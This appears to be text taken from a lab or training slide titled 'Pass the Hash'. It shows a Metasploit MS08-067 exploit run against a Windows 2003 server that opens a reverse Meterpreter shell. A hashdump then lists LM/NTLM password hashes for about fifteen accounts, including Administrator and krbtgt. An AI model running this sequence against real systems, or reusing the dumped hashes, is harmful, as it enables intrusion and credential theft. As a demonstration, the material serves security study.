 Pass the Hash
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.34.139:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows 2003 - Service Pack 2 - lang:Unknown
[*] We could not detect the language pack, defaulting to English
[*] Selected Target: Windows 2003 SP2 English (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to 192.168.34.135
[*] Meterpreter session 2 opened (192.168.34.139:4444 -> 192.168.34.135:1739) at 2013-07-30
KALI LINUX
meterpreter > hashdump
Administrator:500:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:f3f07224e22c5dc9e3d50224ebbf04b7:::
SUPPORT_388945a0:1001:aad3b435b51404eeaad3b435b51404ee:41361b1534272026576c22449c3b6aff:::
user:1003:b34ce522c3e4c8774a3b108f3fa6cb6d:a87f3a337d73085c45f9416be5787d86:::
peru:1004:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
IUSR_HP-SRV01:1108:6dbad79696399a35bac6fe70f7fc828b:501990d3465ee72c7c074459b8dc6d1d:::
IWAM_HP-SRV01:1109:015839b59b7a2b8926c254f40a2e31ee:c935181ee5bc159edf13d4ba3be6450b:::
albert:1114:d0b22b77a558f4c1511a02b6cacb6d18:2f7e3f310946ebd46d1c3d0801cbd9d3:::
nina:1115:3993fcde5c417d12e72c57ef50f76a05:822b051f594be4540e071395f80c6df7:::
nick:1116:681e9a747943826f824a5691239d4d13:e40cf12dc3e53a84a1877d3793c0c61f:::
jasmine:1117:cbc501a4d222778365c4a55f32b3bf85:61e4be9bc78c65275f97d77ea821f258:::
joy:1118:f5d13a813b5d5ffac467021088dc706f:1aa90c8708e234c36bbdb7d770617820:::
HP-SRV01$:1007:aad3b435b51404eeaad3b435b51404ee:12d6d31ff28ae38e43b8f0ca41bfad42:::